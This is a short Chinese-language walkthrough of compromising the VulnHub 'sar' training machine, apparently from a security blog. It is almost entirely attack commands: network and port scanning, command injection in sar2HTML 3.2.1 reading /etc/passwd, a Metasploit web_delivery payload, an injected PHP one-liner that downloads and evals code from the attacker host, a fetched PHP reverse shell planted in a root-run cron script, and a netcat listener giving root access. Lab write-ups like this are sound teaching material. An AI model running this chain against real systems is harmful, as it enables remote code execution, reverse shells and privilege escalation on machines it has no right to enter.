今天實踐的是vulnhub的sar鏡像,
下載地址,https://download.vulnhub.com/sar/sar.zip,
用virtualbox導入成功,
做地址掃描,sudo netdiscover -r 192.168.0.0/24,
獲取到靶機地址192.168.0.186,

繼續做端口掃描,sudo nmap -sS -sV -T5 -A -p- 192.168.0.186,

有web服務,做一下目錄暴破,dirb http://192.168.0.186,

瀏覽器訪問http://192.168.0.186/robots.txt,

瀏覽器訪問http://192.168.0.186/sar2HTML,

搜索sar2html Ver 3.2.1的漏洞利用方法,

驗證一下,http://192.168.0.186/sar2HTML/index.php?plot=;tail "/etc/passwd",

kali攻擊機上構建攻擊腳本,
use /exploit/multi/script/web_delivery
set target 1
set lhost 192.168.0.185
set payload php/meterpreter/reverse_tcp
exploit

瀏覽器訪問http://192.168.0.186/sar2HTML/index.php?plot=;php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.0.185:8080/wpTl1KrB1sb', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));",
獲取到shell,查看定時任務,cat /etc/crontab,
最后找到write.sh是root權限,而且當前用戶可寫,

kali攻擊機上制作反彈shell腳本,
cp /usr/share/webshells/php/php-reverse-shell.php shell.php,
靶機上下載反彈shell腳本,
wget http://192.168.0.185:8000/shell.php,
向write.sh寫入命令,echo "php ./shell.php" >> write.sh,

kali攻擊機上開啟反彈shell監聽,nc -lvp 1234,

獲取到反彈shell,id確認是root,

 Timeline Sec
Timeline Sec
 瀟湘信安
瀟湘信安
 系統安全運維
系統安全運維
 系統安全運維
系統安全運維
 CNCERT國家工程研究中心
CNCERT國家工程研究中心
 LemonSec
LemonSec
 LemonSec
LemonSec
 系統安全運維
系統安全運維
 云計算和網絡安全技術實踐
云計算和網絡安全技術實踐
 Rot5pider安全團隊
Rot5pider安全團隊
 Coremail郵件安全
Coremail郵件安全
 嘶吼專業版
嘶吼專業版

